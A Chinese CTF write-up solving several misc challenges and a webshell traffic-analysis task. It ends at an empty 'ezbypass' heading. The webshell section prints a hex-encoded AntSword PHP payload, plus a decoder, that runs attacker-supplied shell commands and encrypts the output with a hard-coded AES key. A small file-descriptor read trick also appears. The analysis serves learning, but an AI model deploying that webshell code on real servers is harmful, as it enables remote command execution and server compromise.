这些题开始做的时候感觉挺难的,特别是 misc 部分的根本没有思路,后面千幸万苦搞出来的,其实解题简单主要是思路。
0x01 misc1


下载一个 txt 文件,打开后乱码,用 hex 打开后,编码 ASCII 切换为 EBCDIC,尾部得到 flag
0x02 misc2


访问 /r 然后 Post 提交 data=/dev/fd/3 ,可得 flag
0x03 misc3
下载 html 文件后查看控制台,得到关键信息

发现只有两种字符串 ‌ 和 ​ 所以用 01 替换后转文本得 flag
0x04 webshell


下载流量包发现是蚁剑流量,分析得知使用了 aes 加密,在 chr 混淆中还原 php 代码得到 aes key
a = [0x40,0x69,0x6e,0x69,0x5f,0x73,0x65,0x74,0x28,0x22,0x64,0x69,0x73,0x70,0x6c,0x61,0x79,0x5f,0x65,0x72,0x72,0x6f,0x72,0x73,0x22,0x2c,0x20,0x22,0x30,0x22,0x29,0x3b,0x40,0x73,0x65,0x74,0x5f,0x74,0x69,0x6d,0x65,0x5f,0x6c,0x69,0x6d,0x69,0x74,0x28,0x30,0x29,0x3b,0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e,0x20,0x61,0x73,0x65,0x6e,0x63,0x28,0x24,0x6f,0x75,0x74,0x29,0x7b,0x40,0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x5f,0x73,0x74,0x61,0x72,0x74,0x28,0x29,0x3b,0x24,0x6b,0x65,0x79,0x3d,0x27,0x66,0x35,0x30,0x34,0x35,0x62,0x30,0x35,0x61,0x62,0x65,0x36,0x65,0x63,0x39,0x62,0x31,0x65,0x33,0x37,0x66,0x61,0x66,0x61,0x38,0x35,0x31,0x66,0x35,0x64,0x65,0x39,0x27,0x3b,0x72,0x65,0x74,0x75,0x72,0x6e,0x20,0x40,0x62,0x61,0x73,0x65,0x36,0x34,0x5f,0x65,0x6e,0x63,0x6f,0x64,0x65,0x28,0x6f,0x70,0x65,0x6e,0x73,0x73,0x6c,0x5f,0x65,0x6e,0x63,0x72,0x79,0x70,0x74,0x28,0x62,0x61,0x73,0x65,0x36,0x34,0x5f,0x65,0x6e,0x63,0x6f,0x64,0x65,0x28,0x24,0x6f,0x75,0x74,0x29,0x2c,0x20,0x27,0x41,0x45,0x53,0x2d,0x31,0x32,0x38,0x2d,0x45,0x43,0x42,0x27,0x2c,0x20,0x24,0x6b,0x65,0x79,0x2c,0x20,0x4f,0x50,0x45,0x4e,0x53,0x53,0x4c,0x5f,0x52,0x41,0x57,0x5f,0x44,0x41,0x54,0x41,0x29,0x29,0x3b,0x7d,0x3b,0x3b,0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e,0x20,0x61,0x73,0x6f,0x75,0x74,0x70,0x75,0x74,0x28,0x29,0x7b,0x24,0x6f,0x75,0x74,0x70,0x75,0x74,0x3d,0x6f,0x62,0x5f,0x67,0x65,0x74,0x5f,0x63,0x6f,0x6e,0x74,0x65,0x6e,0x74,0x73,0x28,0x29,0x3b,0x6f,0x62,0x5f,0x65,0x6e,0x64,0x5f,0x63,0x6c,0x65,0x61,0x6e,0x28,0x29,0x3b,0x65,0x63,0x68,0x6f,0x20,0x22,0x38,0x63,0x32,0x62,0x34,0x22,0x3b,0x65,0x63,0x68,0x6f,0x20,0x40,0x61,0x73,0x65,0x6e,0x63,0x28,0x24,0x6f,0x75,0x74,0x70,0x75,0x74,0x29,0x3b,0x65,0x63,0x68,0x6f,0x20,0x22,0x65,0x32,0x65,0x31,0x30,0x22,0x3b,0x7d,0x6f,0x62,0x5f,0x73,0x74,0x61,0x72,0x74,0x28,0x29,0x3b,0x74,0x72,0x79,0x7b,0x24,0x70,0x3d,0x62,0x61,0x73,0x65,0x36,0x34,0x5f,0x64,0x65,0x63,0x6f,0x64,0x65,0x28,0x24,0x5f,0x50,0x4f,0x53,0x54,0x5b,0x22,0x30,0x78,0x31,0x62,0x34,0x64,0x34,0x35,0x36,0x63,0x37,0x32,0x39,0x37,0x64,0x22,0x5d,0x29,0x3b,0x24,0x73,0x3d,0x62,0x61,0x73,0x65,0x36,0x34,0x5f,0x64,0x65,0x63,0x6f,0x64,0x65,0x28,0x24,0x5f,0x50,0x4f,0x53,0x54,0x5b,0x22,0x30,0x78,0x62,0x39,0x62,0x34,0x35,0x36,0x38,0x38,0x61,0x35,0x61,0x30,0x38,0x22,0x5d,0x29,0x3b,0x24,0x64,0x3d,0x64,0x69,0x72,0x6e,0x61,0x6d,0x65,0x28,0x24,0x5f,0x53,0x45,0x52,0x56,0x45,0x52,0x5b,0x22,0x53,0x43,0x52,0x49,0x50,0x54,0x5f,0x46,0x49,0x4c,0x45,0x4e,0x41,0x4d,0x45,0x22,0x5d,0x29,0x3b,0x24,0x63,0x3d,0x73,0x75,0x62,0x73,0x74,0x72,0x28,0x24,0x64,0x2c,0x30,0x2c,0x31,0x29,0x3d,0x3d,0x22,0x2f,0x22,0x3f,0x22,0x2d,0x63,0x20,0x5c,0x22,0x7b,0x24,0x73,0x7d,0x5c,0x22,0x22,0x3a,0x22,0x2f,0x63,0x20,0x5c,0x22,0x7b,0x24,0x73,0x7d,0x5c,0x22,0x22,0x3b,0x24,0x72,0x3d,0x22,0x7b,0x24,0x70,0x7d,0x20,0x7b,0x24,0x63,0x7d,0x22,0x3b,0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e,0x20,0x66,0x65,0x28,0x24,0x66,0x29,0x7b,0x24,0x64,0x3d,0x65,0x78,0x70,0x6c,0x6f,0x64,0x65,0x28,0x22,0x2c,0x22,0x2c,0x40,0x69,0x6e,0x69,0x5f,0x67,0x65,0x74,0x28,0x22,0x64,0x69,0x73,0x61,0x62,0x6c,0x65,0x5f,0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e,0x73,0x22,0x29,0x29,0x3b,0x69,0x66,0x28,0x65,0x6d,0x70,0x74,0x79,0x28,0x24,0x64,0x29,0x29,0x7b,0x24,0x64,0x3d,0x61,0x72,0x72,0x61,0x79,0x28,0x29,0x3b,0x7d,0x65,0x6c,0x73,0x65,0x7b,0x24,0x64,0x3d,0x61,0x72,0x72,0x61,0x79,0x5f,0x6d,0x61,0x70,0x28,0x27,0x74,0x72,0x69,0x6d,0x27,0x2c,0x61,0x72,0x72,0x61,0x79,0x5f,0x6d,0x61,0x70,0x28,0x27,0x73,0x74,0x72,0x74,0x6f,0x6c,0x6f,0x77,0x65,0x72,0x27,0x2c,0x24,0x64,0x29,0x29,0x3b,0x7d,0x72,0x65,0x74,0x75,0x72,0x6e,0x28,0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e,0x5f,0x65,0x78,0x69,0x73,0x74,0x73,0x28,0x24,0x66,0x29,0x26,0x26,0x69,0x73,0x5f,0x63,0x61,0x6c,0x6c,0x61,0x62,0x6c,0x65,0x28,0x24,0x66,0x29,0x26,0x26,0x21,0x69,0x6e,0x5f,0x61,0x72,0x72,0x61,0x79,0x28,0x24,0x66,0x2c,0x24,0x64,0x29,0x29,0x3b,0x7d,0x3b,0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e,0x20,0x72,0x75,0x6e,0x63,0x6d,0x64,0x28,0x24,0x63,0x29,0x7b,0x24,0x72,0x65,0x74,0x3d,0x30,0x3b,0x69,0x66,0x28,0x66,0x65,0x28,0x27,0x73,0x79,0x73,0x74,0x65,0x6d,0x27,0x29,0x29,0x7b,0x40,0x73,0x79,0x73,0x74,0x65,0x6d,0x28,0x24,0x63,0x2c,0x24,0x72,0x65,0x74,0x29,0x3b,0x7d,0x65,0x6c,0x73,0x65,0x69,0x66,0x28,0x66,0x65,0x28,0x27,0x70,0x61,0x73,0x73,0x74,0x68,0x72,0x75,0x27,0x29,0x29,0x7b,0x40,0x70,0x61,0x73,0x73,0x74,0x68,0x72,0x75,0x28,0x24,0x63,0x2c,0x24,0x72,0x65,0x74,0x29,0x3b,0x7d,0x65,0x6c,0x73,0x65,0x69,0x66,0x28,0x66,0x65,0x28,0x27,0x73,0x68,0x65,0x6c,0x6c,0x5f,0x65,0x78,0x65,0x63,0x27,0x29,0x29,0x7b,0x70,0x72,0x69,0x6e,0x74,0x28,0x40,0x73,0x68,0x65,0x6c,0x6c,0x5f,0x65,0x78,0x65,0x63,0x28,0x24,0x63,0x29,0x29,0x3b,0x7d,0x65,0x6c,0x73,0x65,0x69,0x66,0x28,0x66,0x65,0x28,0x27,0x65,0x78,0x65,0x63,0x27,0x29,0x29,0x7b,0x40,0x65,0x78,0x65,0x63,0x28,0x24,0x63,0x2c,0x24,0x6f,0x2c,0x24,0x72,0x65,0x74,0x29,0x3b,0x70,0x72,0x69,0x6e,0x74,0x28,0x6a,0x6f,0x69,0x6e,0x28,0x22,0xa,0x22,0x2c,0x24,0x6f,0x29,0x29,0x3b,0x7d,0x65,0x6c,0x73,0x65,0x69,0x66,0x28,0x66,0x65,0x28,0x27,0x70,0x6f,0x70,0x65,0x6e,0x27,0x29,0x29,0x7b,0x24,0x66,0x70,0x3d,0x40,0x70,0x6f,0x70,0x65,0x6e,0x28,0x24,0x63,0x2c,0x27,0x72,0x27,0x29,0x3b,0x77,0x68,0x69,0x6c,0x65,0x28,0x21,0x40,0x66,0x65,0x6f,0x66,0x28,0x24,0x66,0x70,0x29,0x29,0x7b,0x70,0x72,0x69,0x6e,0x74,0x28,0x40,0x66,0x67,0x65,0x74,0x73,0x28,0x24,0x66,0x70,0x2c,0x20,0x32,0x30,0x34,0x38,0x29,0x29,0x3b,0x7d,0x40,0x70,0x63,0x6c,0x6f,0x73,0x65,0x28,0x24,0x66,0x70,0x29,0x3b,0x7d,0x65,0x6c,0x73,0x65,0x69,0x66,0x28,0x66,0x65,0x28,0x27,0x61,0x6e,0x74,0x73,0x79,0x73,0x74,0x65,0x6d,0x27,0x29,0x29,0x7b,0x40,0x61,0x6e,0x74,0x73,0x79,0x73,0x74,0x65,0x6d,0x28,0x24,0x63,0x29,0x3b,0x7d,0x65,0x6c,0x73,0x65,0x7b,0x24,0x72,0x65,0x74,0x20,0x3d,0x20,0x31,0x32,0x37,0x3b,0x7d,0x72,0x65,0x74,0x75,0x72,0x6e,0x20,0x24,0x72,0x65,0x74,0x3b,0x7d,0x3b,0x24,0x72,0x65,0x74,0x3d,0x40,0x72,0x75,0x6e,0x63,0x6d,0x64,0x28,0x24,0x72,0x2e,0x22,0x20,0x32,0x3e,0x26,0x31,0x22,0x29,0x3b,0x70,0x72,0x69,0x6e,0x74,0x20,0x28,0x24,0x72,0x65,0x74,0x21,0x3d,0x30,0x29,0x3f,0x22,0x72,0x65,0x74,0x3d,0x7b,0x24,0x72,0x65,0x74,0x7d,0x22,0x3a,0x22,0x22,0x3b,0x3b,0x7d,0x63,0x61,0x74,0x63,0x68,0x28,0x45,0x78,0x63,0x65,0x70,0x74,0x69,0x6f,0x6e,0x20,0x24,0x65,0x29,0x7b,0x65,0x63,0x68,0x6f,0x20,0x22,0x45,0x52,0x52,0x4f,0x52,0x3a,0x2f,0x2f,0x22,0x2e,0x24,0x65,0x2d,0x3e,0x67,0x65,0x74,0x4d,0x65,0x73,0x73,0x61,0x67,0x65,0x28,0x29,0x3b,0x7d,0x3b,0x61,0x73,0x6f,0x75,0x74,0x70,0x75,0x74,0x28,0x29,0x3b,0x64,0x69,0x65,0x28,0x29,0x3b]
for i in range(0,len(a)):
print(chr(a[i]),end="")
解码得

使用 key 解码
0x05 towcats
下载文件解压后发现两张相似图片但是大小不一致,猜测为盲水印。

打开图片发现 flag。

0x06 ezbypass
